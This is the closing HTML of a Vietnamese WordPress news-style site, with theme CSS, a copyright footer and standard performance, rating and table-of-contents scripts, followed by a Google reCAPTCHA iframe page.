/* custom css */
.tdi_83,
                .tdi_83 .tdc-columns{
                    min-height: 0;
                }.tdi_83,
				.tdi_83 .tdc-columns{
				    display: block;
				}.tdi_83 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_83{
padding-top:20px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_83 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_82_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_82_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:var(--lc-darker-blue) !important;
border-style:solid !important;
border-width: 2px 0px 0px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_82_rand_style{
background-color:var(--lc-black) !important;
}
 </style></div><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_85{
                    vertical-align: baseline;
                }.tdi_85 > .wpb_wrapper,
				.tdi_85 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_85 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_85 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_85 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_86 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>

/* inline tdc_css att */

.tdi_86{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_86{
                    text-align: left !important;
                }.tdi_86 .tdm-descr{
                    color: var(--lc-mgrey);
                
					font-size:14px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_86 .tdm-descr a{
                    color: var(--lc-lprimary);
                }.tdi_86 .tdm-descr a:hover{
                    color: var(--lc-white);
                }
</style><p class="tdm-descr">Copyright Runghoangda.com</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.4.2 (rara)
        Deploy mode: deploy
        
        uid: 697594b0cf240
    -->

            <!--[if lte IE 9]>
        <script>
            'use strict';
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);
        </script>
        <![endif]-->
		<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https://runghoangda.com/wp-admin/admin-ajax.php","postID":"1147","noVotes":"H\u00e3y l\u00e0 ng\u01b0\u1eddi \u0111\u1ea7u ti\u00ean b\u00ecnh ch\u1ecdn cho b\u00e0i vi\u1ebft n\u00e0y!","cookie":"B\u1ea1n \u0111\u00e3 b\u00ecnh ch\u1ecdn. Kh\u00f4ng th\u1ec3 b\u00ecnh ch\u1ecdn 2 l\u1ea7n!","afterVote":"C\u1ea3m \u01a1n b\u1ea1n \u0111\u00e3 b\u00ecnh ch\u1ecdn cho b\u00e0i vi\u1ebft n\u00e0y!","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"Please insert your feedback in the box above!","hoverTexts":"2","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","disableClearCache":"1","nonce":"f8bca1a8c3"};
//# sourceURL=rate-my-post-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://runghoangda.com/wp-content/cache/min/1/wp-content/plugins/rate-my-post/public/js/rate-my-post.js?ver=1700884925" id="rate-my-post-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/wp-admin/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://runghoangda.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://runghoangda.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://runghoangda.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_posts_autoload-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://runghoangda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.2" id="td-site-min-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://runghoangda.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"M\u1ee5c l\u1ee5c","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-left","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"696","contentsHeightInPost":"","contentsColexpInitMobile":"1","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"medium","triggerSize":"50","isClickableHeader":"","debug":"0","postContentSelector":"#ftwp-postcontent","mobileMaxWidth":"768","disappearPoint":"content-bottom","smoothScroll":"1","scrollDuration":"500","fadeTriggerDuration":"5000","contentsColexpInit":""};
//# sourceURL=fixedtoc-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://runghoangda.com/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js?ver=3.1.25" id="fixedtoc-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://runghoangda.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_files_for_front-js" defer></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_24';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_24');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
});</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://runghoangda.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769313456 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cYgOXWm5c-SkgeWt73lEsA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769334617918');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>